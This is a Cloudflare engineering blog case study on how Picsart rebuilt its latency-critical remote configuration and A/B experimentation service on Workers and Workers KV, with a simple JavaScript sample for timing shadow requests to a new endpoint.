How Picsart leverages Cloudflare’s Developer Platform to build globally performant services

Post Syndicated from Mark Dembo original https://blog.cloudflare.com/picsart-move-to-workers-huge-performance-gains


Delivering great user experiences with a global user base can be challenging. While serving requests quickly when you start out in a local market is straightforward, doing so for a global audience is much more difficult. Why? Even under optimal conditions, you cannot be faster than the speed of light, which brings single data center solutions to their performance limits.

In this post, we will cover how Picsart improved the performance of one of its most critical services by moving from a centralized architecture to a globally distributed service built on Cloudflare. Our serverless compute platform, Workers, distributed throughout 310+ cities around the world, and our globally distributed Workers KV storage allowed them to improve their performance significantly and drive real business impact.

Success driven by data-driven insights


Picsart is one of the world’s largest digital creation platforms and a long-standing Cloudflare partner. At its core, an advanced tech stack powers its comprehensive features, including AI-driven photo and video editing tools and community-driven content sharing. With its infrastructure spanning across multiple cloud environments and on-prem deployments, Picsart is engineered to handle billions of daily requests from its huge mobile and web user base and API integrations. For over a decade, Cloudflare has been integral to Picsart, providing support for performant content delivery and securing its digital ecosystem.  

Similar to many other tech giants, Picsart approaches product development in a data-driven way. At the core of the innovation is Picsart’s remote configuration and experimentation platform, which enables product managers, UX researchers, and others to segment their user base into different test groups. These test groups might get to see slightly different implementations of features or designs of the Picsart app. Users might also get early access to experimental features or see different in-app promotions. In combination with constant monitoring of relevant KPIs, this allows for informed product decisions based on user preference and business impact.


On each app start, the client device sends a request to the remote configuration service for the latest setup tailored to the user’s session. The assignment of experiments relies on factors like the operating system and previous sessions, making each request unique and uncachable. Picsart’s app showcases extensive remote configuration capabilities, enabling adjustments to nearly every element. This results in a response containing a 1.5 MB configuration file for mobile clients. While the long-term solution is to reduce the file size, which has grown over time as more teams adopted the powerful service, this is not possible in the near or mid-term as it requires a major rewrite of all clients.

This setup request is blocking in the “hot path” during app start, as the results of this request will decide how the app itself looks and behaves. Hence, performance is critical. To ensure users are not waiting for too long, Picsart apps will wait for 1500ms on mobile for the request to complete – if it does not, the user will not be assigned a test group and the app will fallback to default settings.

The clock is ticking

While a 1500ms round trip time seems like a sufficiently large time budget, the data suggested otherwise. Before the improvements were implemented, a staggering 50% of devices could not complete the requests in time. How come? In these 1.5 seconds the following steps need to complete:

  1. The request must travel from the users’ devices to the centralized backend servers
  2. The server processes the request based on dozens of user attributes provided in the request and thousands of defined remote configuration variations, running experiments, and segments metadata. Using all the info, the server selects the right variation of each remote setting entry and builds the response payload.
  3. The response must travel from the centralized backend servers to the user devices.


Looking at the data, it was clear to the Picsart team that their backend service was already well-optimized, taking only 30 milliseconds, a tiny fraction of the available time budget, to process each of the billions of monthly requests. The bulk of the request time came from network latency. Especially with mobile devices, last mile performance can be very volatile, eating away a significant amount of the available time budget. Not only that, but the data was clear: users closer to the origin server had a much higher chance of making the round trip in time versus users out of region. It quickly became obvious that Picsart, fueled by its global success, had outgrown a single-region setup.

To the drawing board


A solution that comes to mind would be to replicate the existing cloud infrastructure in multiple regions and use global load balancing to minimize the distance a request needs to travel. However, this introduces significant overhead and cost. On the infrastructure side, it is not only the additional compute instances and database clusters that incur cost, but also cross-region data transfer to keep data in sync. Moreover, technical teams would need to operate and monitor infrastructure in multiple regions, which can add a lot to the complexity and cognitive load, leading to decreased development velocity and productivity loss.

Picsart instead looked to Cloudflare – we already had a long-lasting relationship for Application Performance and Security, and they aimed to use our Developer Platform to tackle the problem.


Workers and Workers KV seemed like the ideal solution. Both compute and data are globally distributed in 310+ locations around the world, resulting in a shorter distance between end users and the experimentation service. Not only that, but Cloudflare’s global-by-default approach allows for deployment with minimal overhead, and in contrast to other considered solutions, no additional fees to distribute the data around the globe.

No race without a clock

The objective for the refactor of the experimentation service was to increase the share of devices that successfully receive experimentation configuration within the set time budget.

But how to measure success? While synthetic testing can be useful in many situations, Picsart opted to come up with another clever solution:

During development, the Picsart engineers had already added a testing endpoint to the web and mobile versions of their app that sends a duplicate request to the new endpoint, discarding the response and swallowing all potential errors. This allows them to collect timing data based on real-user metrics without impacting the app’s performance and reliability.

A simplified version of this pattern for a web client could look like this:

// API endpoint URLs
const prodUrl = 'https://prod.example.com/';
const devUrl = 'https://new.example.com/';

// Function to collect metrics
const collectMetrics = (duration) => {
    console.log('Request duration:', duration);
    // …
};

// Function to fetch data from an endpoint and call collectMetrics
const fetchData = async (url, options) => {
    const startTime = performance.now();
    
    try {
        const response = await fetch(url, options);
        const endTime = performance.now();
        const duration = endTime - startTime;
        collectMetrics(duration);
        return await response.json();
    } catch (error) {
        console.error('Error fetching data:', error);
    }
};

// Fetching data from both endpoints
async function fetchDataFromBothEndpoints() {
    try {
        const result1 = await fetchData(prodUrl, { method: 'POST', ... });
        console.log('Result from endpoint 1:', result1);

        // Fetching data from the second endpoint without awaiting its completion
        fetchData(devUrl, { method: 'POST', ... });
    } catch (error) {
        console.error('Error fetching data from both endpoints:', error);
    }
}

fetchDataFromBothEndpoints();

Using existing data analytics tools, Picsart was able to analyze the performance of the new services from day one, starting with a dummy endpoint and a ‘hello world’ response. And with that a v0 was created that did not have the correct logic just yet, but simulated reading multiple values from KV and returning a response of a realistic size back to the end user.

The need for a do-over

In the initial phase, outcomes fell short of expectations. Surprisingly, requests were slower despite the service’s proximity to end users. What caused this setback?  Subsequent investigation unveiled multiple culprits and design patterns in need for optimization.

Data segmentation

The previous, stateful solution operated on a single massive “blob” of data exceeding 100MB in value. Loading this into memory incurred a few seconds of initial startup time, but once the VM completed the task, request handling was fast, benefiting from the readily available data in memory.

However, this approach doesn’t seamlessly transition to the serverless realm. Unlike long-running VMs, Worker isolates have short lifespans. Repeatedly parsing large JSON objects led to prolonged compute durations. Simply parsing four KV entries of 25MB each (KV maximum value size is 25MB) on each request was not a feasible option.

The Picsart team went back to solution design and embarked on a journey to optimize their system’s execution time, resulting in a series of impactful improvements.

The fundamental insight that guided the solution was the unnecessary overhead that was involved in loading and parsing data irrelevant to the user’s specific context. The 100MB configuration file contained configurations for all platforms and locations worldwide – a setup that was far from efficient in a globally distributed, serverless compute environment. For instance, when processing requests from users in the United States, there was no need to fetch configurations targeted for users in other countries, or for different platforms.

